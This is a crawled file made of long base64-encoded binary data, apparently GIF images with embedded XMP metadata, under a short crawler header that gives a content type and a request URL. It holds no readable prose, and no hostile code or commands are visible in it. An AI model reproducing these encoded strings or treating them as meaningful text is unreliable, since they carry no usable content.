LlzFl0qx5dCrVqlaviqxZM6XSlR+OPJXZYCzZsjJlVkjLoAKGEx8+sOiBZcdbuCxY1M2r98OOvn7//n0h+MUTK3UOaUq0SZIkU6ZOQYYFCzJlU4zrsBmSoYwgQY0aAZsmaJq5g+TKoV640OHDiK5fw45oDpqwXMKEDYOmDZpu2raHZWPYUKI51+mOu9vm7jg8eOCeN2/[base64]/6mcLCxtgsFR4WnaEl/dtWSU4VKZSCf89Jbb1AI/rlUUzAVWueh6gIccHkyfQAEA4ZWqiCFDDCAwV0YAtEDp55SbKrFpT6BBYmabNKqY5TFOpllgdgKhRaCqAIMKKOB46s7TfqoGrHSGhtbt8cs++WzTfaYXZCxUXlcQ/BgG52221YJ5rdhiltslA4NIwC6RAWcFbvnpQcgVATKa6/XX3uN735LpWdwv/FWnXaiAxvAQAssROpvwgyy5TALELMwMcV7f3qxxSNGkpjHKYYsmYswRgGIIMAA0wjLur4s7LBP1lx5t89grjPPPUdL85RBP0R00c6BE53pzZVD0NLhEv7LnUOwNDD1UGpf5OZKDAgqJ7xoFwi277+rKXZSZ+UO9+7/0p48fFdj0AIGSkmqIIMsYWD33UDcxbf2fftd6g50RFLiYiie8kqsw0wmySYwHvHG4o0L8pyu4JRzWswyO1R5zZhnziTMk//sNUE7TnEGSLrTNUcc8GiH0sDVNKexhhJTSVfypNeufYVFUmwCHgc7iB/hNUpfWgDL2XinvBNaJV8JYEELDoYwlIwFLdXLlF3ukrftcWgw3OseiJ7AhvAJ7kSPMZ9kdAGNYZxCfYcQw8lGA790TINGpJGczCinvyHhLHOa41zngBa05PQjaNkCx+iio8CXKcmBM3MNa/4CgUKBqbA/ZQsQwhDlwTvisSOIuhrWXkKn6KnNAAhwACELiQADjGRBb0yQedw2gbilhEIVmiENbYiXDX3gBJrEoV54aCqNic9j5TOfLoaBviSuTwycuZEqbASPKN6oHVTEn9OuKJFW8E8auXnWj9Y4rS9WS4xEIyMCFQgPc6SRadFio0O0sEiA8TFQR9CdgOpkxzxi8457jKZ/jCcgBUGzkOIcJyFtYpFBEhKRJ+TjBJwHPUneDlMzrEv29KLJe26Skzv05IhKZCJXkVIXuBEGKukghi7kahqtVEWWWvmrWfrSlq8hBytyucv/0bKW12LO0AyYpdIhsDloTKO4tP7DzIYc4ZnQbBR/mPKubyIvP9mcKQcVFUeX8quaXEtUIS1QBE5MAx7/+Ac8iBGLIhjSIoS0QCHNWcGxrdCbZ2HJWirQsOrxDZ/31Oc+ebiDH4pPiESEBXCGYZlNGHQRKItiIxjasra6435VzJ+QqDSkHUXiG/y7KMzmWssBuqM4oisdtj4a0uhkI5ms005rWNMOGahUXbbro9niZkL40DSzYDOQUxMUwtvNcapyQ5QBlrqIdPgjtapdbTtigQJCDhIF/ogFIRWFgM5abXhyfORZqlo3Su5Nq/jkpCe9JwYShdVVpiBrk8y6iUTQQQuVWNxb3borUAS2in6t6xdtJv6NQuj1GQbxH7Qy+ku7luNKWSLaGA+LOpIu9meOrUhk1zbZ/[base64]/5D2kTRPd4BBtgzzgFZ2NEOUOdI0MkJEbsDEDhuQztEHIs2nNgfryU1ASoV6g0DWJxcMfCKEXA7uFTAAWkB8jg/QE4a1uXH5Nyxo4+M5MEEAayCGx8skMQzYZSiVmzgTPyi+AZiQERlNzJHX7ssrS+LETnkygV4DXJmnvVSzQKk0kLcTEY4g9R02BJHlRIbrn/7kjVnOpAFcJADJ6Ah4QpfOMMb7vCHQzziEp84xStu8YtHnCiEBEIbOu7xj3v8tQgACSEB8YmTo/wTJWaxRzYO8pd3XOQZabQ4y4GOlRu6ByuHcRZeK04U1KMePl+2px0ABFEX+sUEcHAsgu70oP4P3QEoQMfTq77zkBjaAkEHhKIPafSjF3oX9VjEilmwYgv0IAuENLYDdrGLHjgA2Zk8ASF3cXNNowBDa3/Ls6HNhj8ErlaJaEy1ocGzXNBqiYroDBQb8YZfQZFGxGgHz/yq0QGqmzutAO83hPFujC5z3shRzmDvLR1i6jsd8kDdvwHOWMe2YxcLyE8BcIDx2+M+97rfPe8lPjupVz34TkcHUyE9c0IuQvhbJ6Qega/8qhOf5TQvpNg/MU4LZAEQlbB7PXZR27p3H+efqAc6Uo7ySrzWAgyo+92lno3nO734JCFkJYTvfQdk2gH1Dz46wI5bQvYAxAgg1e2CAAogU/4JkgMAQj18wmuhAMgRIMgxldk5QBuYHPd1HyFhgAP0QNDBXY5lyj0REtWBXSWcnNuhA9U53f313SeBjz9twnJ9Cc/[base64]/4iEKIiZIErFqIGcqAkosMiFhIQ0CGx9dgGFhIdwp0DtCI6cAM0lJgFtGCSveCqKIYMGl45ZMMrPBcd1MEnCEIOToPjTMO1qEJCUaP9bBd3dRcRsgLn3YYukRcA0RWRBFVhPQeViA4VlhG5ZeHMwB4lSM1V2F4ZAmRACqRAnqEDyKIackNCKuRC/iLLHZ8D1KIaRp3U4WEyHJpGlNZBLuRGJmRDCliiueEm9sAc0gMStUEPANkoFhIKnAI3wIIDcENJctxkQExMct0HABkKxCQqxqQiiBMegp04JZLU7aQkQiL+SZojbmL00VppWUDhQGXhMJWFtUFMJsMDfhwdKv7Cx6mdsBldMkwGHXZlBSoCx9VhD2ylA/QYU6FA3hEjClgAIGwlEESk1LUB2AlZMw7GExyXqgiOKdiGEmYDlEEXt4FC440GODoOMJQDuKSZRn0OYLkGRXFezvAV6MmbO3xZRJRDO9TjPDIHPeqb6VBePuoja5QBVoDhQLJma7omxg3FIDkiNyRDbdrmbcbkOzDfQ/bAO0jkih1kGexmRsimGt7mcSZDbu6mg1nAXRZSFqycLFrkON0WKa5kGmJiI9LDdPpidgIB2xFSVQKBb6biIOqmpXmiQdpiMRISCtiiTyIlSowTzIFcUMLWOCkCJRikIvAnJdAhJfAnfwIZsf6pZUMSUkxmgSyuIT2cp7IlQyJyg1r6pgV0pwM8KM6dgF4ORj/55eAVXpNAA5QdAh0EQmccpmgk5nPsSlttA5jI1TuKnl1NVDoORM4kyea86HBIizlsgzx+FGEJE5Zsy8uY5utNxBhYRQMg3GsyaZM6acLFpoW+Qy/ESZVaqRb0wjtY5MgJIlG+wztMpDhxw5fKHHFKKZVeqZVm6ZZmRE+9Q4RKnZYSUipMadLBGBDUJgukQjKoHQt86TscHSUkg3A6gAYQkhb0lAV86SGO6Z/+qX6qon4cqKNS6pu2AY4BQaNW6p8yVXkU2JxuaqXa56FOZKg6KoH24pcWkp++g/4F0GkvKOo7mB3dWaimckMvZIEWJMM7pAKdcoMifGmcMNUmaSiHlogkfGg2DEPikahnHGbjNAKVqeiKtqj/[base64]/[base64]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[base64]/[base64]/bMH3n3NssWWU8W0hj496wbfwEXvdJ0RC8gK0/[base64]/DjhGgBx4n8E9DmaCfvxSkB2wkbBzzyFeA5pGf/GRCmMNEEPaqJ80E3e9AwdgfMM/jPxEpxAgE9IUnqiFHFX5AjgyU0g7b0s62JP6wGu50p8nAKU5ympMdNklnSygCkQUqhIUdZIcvvGhGdiCNAAUwAJHQZgc52sGJNfRETQilEDEo8AM/[base64]/[base64]/7MM812VlOOW+R1r8dwFipTGa3drFIY5VjOYhm7HG5NxxzZmCwuc6m8XEBAswMZ7qBDqz3b0tZAmWCtf4JBW/MZuj3OgPRuDbSHR2TCFsr0jzOg2WlPe/oRiPZPqAktXN8i6ByPIE+pB13cHNmEEer9AUm++4NlJJcRTGREcpexgodMd7vBzq4MSgJrWdM6uSu49TpyjYFdr6PXZolCdinY3mVQ0AgnFhKReqxcX6CXoTIA9jry6AAZJFcGH0iuGKIgBiOcW7ktaTexhVRSB7Q32H3TGk/wvV0faq1oECFxpLrNa4WMscfLAKC2Awdvg7c4x+sg9rh9QW8H4BjHMv7MbkvGLWyk2aUDITcyqPhiSE0MxsmJgXIlFjErsoICGDH/nPCGpwrLoG4XsPDMl133umKlJhumQHMf1Lxm3aVysG7GTWIVS+c6I6exx2mHb5RX9aqXIl2BJgCrWX3M+TR6ELYwEKnnp2jPZprRg6htJtYH9kHMT5qr5expnVl3u7vds/9KNdeH6+oHVvADy1D4Bzxh8RJ/u4KJryAEZRT4wRfeLEAGtwzt4An2PmS95TaCLxghRZ5gQLo8ewjAw70MX9TkuX37QOVRLAZGXL5lDFbIs7Ur4RgVPLudr/eUHLAC6Y60aIUqsSd8IfgEW+TedrC4HXzBuMCtgBHFX/5G3izAAAbcWCGC9zXo7eBrG2Mc+w4wwuvLzVPzb5EuIVd/B0ael71k9ZBNdlUiDsGGQFSC5WOdss1jfqtYTsPmMIkYYkHn4grMwoxcfm4YhE4T+kA21uyvCuPodgdahEEXTCF4dKXKnO7pnmN0qM7qQlALtE4g+I7QumcezuEcNI1iVDDROGsPoMl8zKfTZhDTaLCzIM2a3K61pAnvOmtgrsEEQ8vvBqBjEAABDICkqKSChG/0FA8K6wsJlTChEs8JJ4IAGC8KR29PZATgToKhKCgK28gsEsAMEwAJCUVduG27liGlgo2mXGYgtHD3pihSkA8KLYAMZcT6rm+pIv5FqcDvD7dQRtZP/drP/UxFq1CO/uovEE4h/zbnkbSs/9BKOVTB5nqFy3buAEUjAbnjAktBEwqhClqh6GzjFm7hFABrAnVBdwJhFzRQ5tCKA58OHKZOz0Kw6rRBBkiQAC4BGINRGIeRGIeRBWNrD4CxtqwJG4BR7AzEFj7N07yuPWwhGOFOmqyRGP/FGorRG7+xCDWGCb2QAGCEJ/QkHNNxHM0CHUfkHMtxSpCwgexQHs1CDmOkgS4MeppCIdLQH9NQIcwQA4BgB/TQAcyQIiiCKRayTWbPGx4SIpfBumRgGSASInXvC1+GHMFjoRgqIJEPx/QwcETSApiIjQyyIP760PoG8SEE0SXDLxBfEvwM8RAREXIkJ/64yiPqLxFOARIbwzG0jP8scXQCsFe2IRYEC1pAg1rEjDRggQFJkRVOMRVVcRUn8BVPAXQsg/82kChtsTmsRRt0seqkAQR88RvTshivgS2vgRpt6xixoS3ZMhifMba6URQQxO6c6RhrIRhlay4Ds7X8chsPZB4IUy0TMx0XE0YY0zG9qRxhRLOo0BcrsymmZCEVqiLOEAOO4Agw4AwTICEzUx/[base64]/tLEZZpAwEXQ+muESREFCY6s9RAEYa8FAEJMY7bI9iDEUQqF+ROFDBTQtH9NETxRFUaYyV9QySXMzzZABWOAIgAA0EXI0M3MNXcIOUFM1IdIOKOgeWbQAYPM1ZZM2b/PGcHM3l1QlYRTH/[base64]/g6BDthAEqJTrICyMSKjEu2zOdiKEndBsGxDGNh0rkhjARnwD6qgCkqBTquyPVdREQIhFrIM5vwUkzBR5ipxG3ZhF7YBNewTdNqhHECDHPazP8lBDCqTVdVyVMPHQjHVQogxVOfHL/5Btj0g9BKOMVQvwWTDRwVfFmb94xyCsWNL9RvfcmaHkRZowT+sYWdXdWOLEVaHlmhzZFmPdh8zsyIMAEY78wgm4FZt9FeBNVg90gqRlimadTaT1FqlVVqbFEq5NlvHdltpsltxkhHpb1wXw0uBUhKpDFCtjK0Qlhjg6lnYtFqEYVVEMV95QBP4tV/[base64]/qAUALcqV4VVAmEROseszPQNNqNg5/NxPzhyJfd/Jylyy2EYDJU/ydIsK/N2W9iFX/h2c5dUVRV3CaYZWrgWetBAUvWFO9YaOHVTZfgfXPdDj/EaYPh1e9aFjcEY/oEfaMEYaAGJp3iKm9eKTxR6szj4pJdpqRcIjmBXe1UhcVSLZTVrYXM2aTNsK8B8dbM3z1B9e3ON23cm39cQ2/[base64]/ZF8MXjZ81bNvYJKGUV+E4jc1ZJekYOO34jh9H5OrCL+JvS8V1bU+BEgJZOh3pcdeVdJxDHMQhHQAwMoRSF65yXkGjMCL5EP6ABx4gA+igcs6sFDA5EBThdCCpkyHJT/4Vt6MhyaMTWstC2JTLQRdQ+WLJwRSyjgSlGYlx2ZmQ+UOvYS+dKRREwRqO8R98+Zbh7hyWOXgp1JZDoWWPOpkzdImfWYplOpqrWar9R5yxuVa1mXpZQAto9JvHmCmqepy1Vo2vFZ1NEuNC88ba+UltE56FU57NVlTquQOSE1U04eS4Sp/9WBIoga/9eRFoRSiHkk8DejIgo3NOmgDxV+cUeFUSgQ7CYKIpWf4qJ5M5uqQ72eY0wzFGmrNHWhUGeICBQYSHARZ4I3P78xBWFKpXO5prwbVf27VhGLZfm4Zn27ZvO7Y/VBRme4p3G7ZfGIqjmLVdeaqlGqyPO6GuWv4zQ3MgdXWdRdOryRi5w0Osxxrj2vidcQyO01qt2zpb33r9QgV+s/TkREJc/bgOTIGv+zqQJ1GRJ4mtOFszTBqxKYGCKRgx6OALJvoAHoAONIGrnKwMyqASBCFdeUXLTGdz8I/BO5uzP0EVdgG0Izcb7rZ1UlkXo0C1h/t2d1aKnxqGn1rEPZzES7zDS9zEUVzFV/zDVTzEXZzDh7u4q3m6wVppsZozteAIPuC5oTubS7PGCaC62bp8zZfIb2y7K6Cdj9S7pRS8w/suqPSeD8GuzRswwoBc15sS4KC9N/tMgQHqiMF0OpqD2wp1AhUWDoOCS8GxvyADHuAADmAIIv4BwNWkDB4pXSEJkwSB5WKFwfHPwU8H/z6BYQeYYbdBGG5hGDqppbVhBVaUxSOdxUNB0ivd0i8d0zNd0zed02ccVoMc1H/cVquXRp/7RqU7yKvbJY08u5OUrZc8jcEv1pt8Sp8cyk+gOHGSyq18XMPgfrXcn922wXdhGuBBHsQBgDGYvjFpGtJhFy5HEkqh/tw8zvv7CzRBXAmcs/e8z//8zwO9OivhE2IBFHZBy7JhAZ9lXnOxskijLAGtMjld3ued3uvd3u890j3deUE9yLPZVhOguVkAe8FZe0FdrF+S1df3NqEU1ht+1mldW229Jqn0BLKUOfM6DMLAyTaaEv4Uwa+lc6z+OlZioTjkQR4OOr45ua3AfBtMocnqbwjgvNozgA20QNs7u8/93Nt3ns9Ph9DFPRbIfdyhoXJsYzeUx7KuA10gHd+b3umfHurrXd9NlN+rPrmVdtSbSAs0wNSjO5yR++BX3WsV3tUxzuEdHuJrXeLrguKn/OIBgw3+AMsPQxHq3uM/flZkZRHqvhIaNh1MnjLclVdMeoArQQsUgw34u9oPIAW04BM6esy7ncH1d+cr/xM+4RTGXehV5xBuwehTmHmUZxMEgOmj3vRPH/VNf+oX0+pb/+q5ODRJHXuhe2pRHaybtQG2VuylVSav9ezRPu0jfu1xXcp9ff7JRALu2SDj6YDu7f7u/RrQWc7uCb3kp+OSOpmDzbQM2C0FFj/OjSCRR1ryc17nK9/bMb8SYOHycWMYGPg8vyx5xAw7xoBFU9/+7x//N331/c71+1/[base64]/6NyMXLxjJr3sy5s+fPoEOLHk26tOnTqEUPWM26tevXsGPLZn25tu3buHPrrv3Q4UKEBwWOYQE8ocLeDXfvLqBxI0yTJKPPRMkA5MvrLKdrl7mzu3fvK34GHVqUzR+kYZQudfq0LtU3ee0uckrp1Kdd27aBmnvWLKAWCyiggBZx0dWFIn/dBVV8fPH114OnCJbIH5ocdosw2jAGWTscSjaZNBAol9qIJJZo4okoojbbiiyuptyLMMYo423INaRQcQywcMQRGAC3EEPIzXgRc801kN1J0YmkXUrVrYSdS9tFedJ3VFZZUxjiHUKeUeeF8QUb6q3HHlRWwWfmVXdRorrmg5VwMhd/Zr3RRQtHyGVXF3AsQokidZ3ZoFUQBvoXLK+w8QWFh+UiTYblPMbho+ZMRo4pDYiY4qWYZqpppi12GpuQoIYqqm3I/QYcAwMVVNxCNY4aUZHOURBTkhgsqZKTTx4p5a5W9tqdT0AFC1R5YZz3BR2SJCumU1PpBR9WzULL3rSLAPbmm5UIghUcXeC5SJ6LmCluVc/qJWigsEgSxhB/GKbJhYs1as6jkEo6xoub5qvvvvxuFhAAOw==

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2023/07/26195203937.txt
body_size: 171139
content:
R0lGODlhgALIAPf/ANvX2N7Ox1FJTI1zcere2v+8x5eVlP/Z3P+JmIqJif8pWf+qt/+Zp5xypNxz/+eQ/v9KZnx5ezIsLKiGd+jWz/Pn3NqK+//GzT+RrsqomPe8/8vGyOzv98qYjsm7uf94jb6fzUUzMrq4uMdD/2AtQ8y1qe/3993Wzbilmmd0i2lnZ9a6rKSamti9tu2k/v/O1ZaJiQgHBjNHVammpaZ3cLmrqN7e4d3n6v+lrHJUev+7Q8mspv9ndca7yv94eujOxyw0RP+1vv/e56wiSndWVfz371FTZOvLu2JXVriVhdqv9mNHRv+bU41kXKqZqv+Um3ZpaE4/Pune57mblP+Ehe7G/euN1Ou6/IZZVsyU3/9nZTIjFv98Wm5jWamKh7XJ1vjZy5WUjP7K5/9WVtfO0c5S/0tnd9QpUJaYqMY3/3eDgqqUjNmqpAwmNo6ruM92ebiJgrm1qyEVD/6ZvJaJmf+Ee+u6u8vGvLitt2VIV+/a++ii7Glpdfq75f+IpnlofHZSSf/KQikZOM3O0IqVmGNSSYeElHNzcuq6qszY3Ouqquu67qysr7d/yIlYbc2HgXRJSPumnWd0d+WFhY+rkw4VINd15M2ssae5wv9zZqeKnOWXm7nGwcycn4uUjOurt9/n3eeLk+ubpOZ6fatEUu337u3M0uZ5zv6UjM3WzcGGk2pza9ZVa6m5o59tYdzGrI4jQeZoaPiMtXdKWdistuHK7e+BwLdbZFhkX/m2ssxAV+GUkd7Ztv/v///3//fO//et//fG//fW///n///v7//WOf/n7//e////9+fn5v/n5ufv797Ovff3///39/fe/97Gvu/v7+fn7/fv99bGv+/n5/fn597Gtffv7+/n7/f399bGtffv5dVe//fn//b///fv///v9/89YPfn7//v5Pf/9+fv5+/v5vfe99XOvf/e9fTO9//W9P/n9//O//fW9/fG9P/O8f/W/z09O/Wt4N7OtR0eHtTOtffn9+9zcpxXR8rCnM7GrftVav///////yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFMgD/ACwAAAAAgALIAAAI/[base64]/[base64]/EKaecCNRp55145okAQQIcZ5MROfGUx05EKAVUTWbUVNM8MhyFhE5LOcWUI1Cg8E01iGTwyARZDQCFCrgYgUsCYBGQICFoYIKJG8SZMRdxkpj/[base64]/40nQcf5+RNPPT36Ux5L5IHbUHnI0GhO+iIxC6FNNQyxB98QoEgGcAzgyh9d/IGEXLjNEwEKw6bKV1pumCHDXLKpwdZaexGSAq2rqmEIqgbeQQAFd8yAhhu4NyizByIYm1jyO0yBQjLTVnvt9Npka/312TZDDWYGoJEAGmaogYkaaKhBl2zsum6buaWbEYGojhshA12F57TGDjVFofBOEGfniMFY0AkRutCE/[base64]/0lYcprMEmUWiYwLLzMIP5pDvVOWB1ugAxiUGBUs7hGMY01jGOGSICf5iPyGCgCZKRLGVOmEKBQnj/[base64]/3gAY+yhIMc4ZsF51odk/LknCz44IBEal4QMklkABEpQgxYUoTwLx0Jj2FAUPTSHEZWoMig6ox86TYgZnZpGN8rR8n5Ua06c0pFCSsWSZslsKhUTS7v4trnJ1G41vWlO+8Ynn/[base64]/[base64]/HPQ7Nj7OVjBp0wAtdlQQhZGC+uyQZDRFwAx/qIjs1SDwFagCCEY45K8cSwgyYmMFQlnCIIsAAOpL/[base64]/232BLRxIBCZE/OGi0Evc9Aq34+ASP3YBYfYpNgB5PFmDHcA4ZiJIkKr4jbrUcKBa2wr4wK0HigxkAAbCtOtng6MGGRjCEJIwAB/c4BZWuWEAu3Oc/2w6roauHhNQhTCAP04e26ZIZ2HQeX/7l7CUgsU2tgmEGAODXYI4zDmC8PQxvvVbRVcydIAyfqZ4LCNoJtQY1HACYEAAUkd1LGR1G6J1MtR11wV2YTd2PVR24JVpZ5cjVONpaickoZaCo8YkICUlVSNSqlZ3JQVfeBcmeudSXgRTfidGNAV4OKVru7ZThGd4hvcHmqAKTgBWhsAHhvIThWAUOeAIhwdgiWM4s/Ao2+F+M5A5R5AA8RN7jsMIqrIqqldWHQZ7HCZ7ruc4tycD6dZhRgAEt1dIdKB7KmAEh4ACMLZXe4UJcTAFOyAts4R8p6F8y2cCNpABUwADaHAX5v/nFr5EFr5hBOQSPpQIBYdQfR43TCCGC27ACMs2A9GQAPeHcgvTcv0TW0hAf601HfcXcyg3HkzlATXAVHOmTukRT/HhHhlEH/pBdB1EXCIEQgbCCEwnM9RQGBI4dRRoIRaIdRi4dRr4dZKWXRN1jRX1XRY1gjtSgiZ4gmyngivoNU8kJdggBHRnd1bkalkUay21d313X0/Qg2MUeILHa4SHTWsUAQ3QAKpgCBiQAEJVVLPgCI0DOXNkefrCHY9SfyJQDtfwCjUgAF8oA7fHCWXIK63jKmrIhuIWbrfXkfPTWfDikcJhAHRAkW4YB/QmAozhknq1AyiwA9DzV4RoGob/uHwngAIdADK4AEmMcBdQFnKGMAOyIgnDZHERoAIpcHsWJwkb6UuEgAkqYBMbkAwDcH/uh0At101sNgusqDCqFVsPMx5PgU6jNQC2+H+GMADxdEF5RgdeYE8dlIAsgAL7dCBMR2jJmELYMA3NuGjPmHXROCJd93UcuF2KaWlCFIIXxY0aZUTguHbjyIJUcgDNoA3lOFLttWo0WINtM19d9FI76CbzmF/2eI/4KBCeogIqwBMqsB70JE1LUJtREAUkkAdRoA+kQJECYHmMQ02GUwhXOAtQwAIlcASIsAL8oAKMYpEa5wbLsCrchkkf9zoiaZFoqJ3iFpLsEj+uI4fq/2YAkNRksLQD8zZvyRIHzeMBy6BjnrEtmdljh2gC1KCISJBt5kIIuNCIfEBZwyQJ44MGBDoDT0YIIQlltiMDvmQGaKACSxABAGADJ6cwpogd44R/9+dsFip/WhkwT9EEMABma/l/ubiL79GLelYyJ0NcHzSMI2SMyIKMhlEB2IANgVl1BwVdhVkiQDON2DVp2MhdILiNkEmCkzkkKdh2o/Z2pdYkQnAa2FCOUySD7gVf7NiO70hfZMJ3pcmDqKlf90gFezIQ1uQFE6BOeFAswBd8fkZ0dAAbFDQLjDJyAlCFAKaQkEMEYUAIA8AGGZAEYYAvAjAPffIFJpAIw0MIaf+BAXMRSdsZqdzJYbdXHGxYL+J5ksIUF2vAkvN2LIwRBzd2B7JES/KZkz8WDXeQAWvQLvWCG2jlWJJQfpJglOOnoBknF6wyHPNTHJhgCAIAAxPKAvG3lUv1MPeHrIVCnIBgoalFc0SQA+YUB9qwBiX6f3/wc/exMfahCRpUMimjMvu0dAsSB5dQaDV6ozladRyyozDUoyBymCuCmBw4pNnomEMEmZIZmUkajkzapElCNYiWmYVoDW1Xpep4RWiTpVp0g2jipV8KpvSoN0A4pgRRAjuwA853Y5xABnwxoTcgDRyAGuBgAsvAAbXACIYgOohzm4mTONQUOcdpBvMwARf/QzBqRgQs0BmTdDvX+ToVCXviKbRtSKlAoBts6FVtoJ1IwIiuowJhEFkzEAYs8DLnQQbZMg3Vow2nSp/LFw1xMGTJJj+vqm64oAKfBS/pQhyzcXv/WX5u4FizsRYCkAAAIAUoYKHG+n6t1X6Q17euCB1qtkADBDBk8A0wEGzXijHxAX7tkaIYtKJ8RlwIWFwIUkJxgAeFVhg2iqPr6owWSJg9Kq8bWK8eSKTd5ZhHWoL9CiSh5rr/uoJvF2oHMA6nKgQHCyWdOYMMG19c+rDxKFOnGaapuWsXWwLIm7wZsAPJOzNkYAM3sBrXkxfSoCuMkLhMgQSQAAmFcGx5YJyM/+AGuCAA6YFyCvMHZMAashNixAF72QmdHsmGbQiSDIcbIXl7+FsbdGAIjrMKXcACiQsDBnAIMHAeAFAKqWE9XStY2QIa2eMZ09AM5qCxdJBtXmUUpTNIZCs/[base64]//ACYwwA2tAH11Qm7NQCIeQAJiABl3gCtrhFE4QvWvxca4CtJIqv/A7qXIYktAZyhZJv6eMCyzABxr3v/[base64]/8AfmIgkRsEdOMQAAwAHL0BatsoaSWrT424ZDe8ryg7/GsbSlfMopMANFoQL0kQD9UcDOEw0IrLXZs8sMLD0N/MvJMAUdIM1EJRdwQRvAURxku4bG3AZuTWHygwtzKBypYAMAMAArjM2maL6K0qzxJ1sxvBTjAQXlcAOKa87/9zEo6lvdWnQsoAmVq3SWy8Q1QA3WUAQgQg7EcKOcfaOb3dmgHdqc7c+F+aOQVroCPdDepbqr+yMHbV5lnNAelV5UCiXnCDZWeqVxrDaiiYM6GLx1c5p5TEZiqppCKBDMBmDNGqIURAN+7C0dUNLSvbw7oBiNUQMRoJuFmqnIgQRd/4AHHOAPX4BxfLDM25m/jjMPIHnKpAyd5Xap56JxTS2HCdAKGTMANssCBnAeKFBYubzAtdTAn/HV2kAtoDAFnaACORAXoZfMSNAnfMCU70JVotJMMuDWS2sUQv2qgwAKNhABkvLXNIxyihIppbjCSUVOEVAOqYBOf/DD6tG4u3VBQ1wfG2TESPzOIWSMNeAB1sANJxDkQh4YhlHkRV4NFZDkh2YNTN7kTi7aoe3PKGIiAJ2YlKbaBA3GYYykrQu7lbleLQgluPvQuqu76thqFD0mFn3RETu8gLfHHJ2PRsVakzM5Y1YdrkADEwAH3jLdJN17GrsGF/[base64]/704+8E4+DgZv8CriIgFNr6bLmKttdq09xuD4urJ9xmEOJUCCahGdsLstX2tex/ZVmsLtg7lm3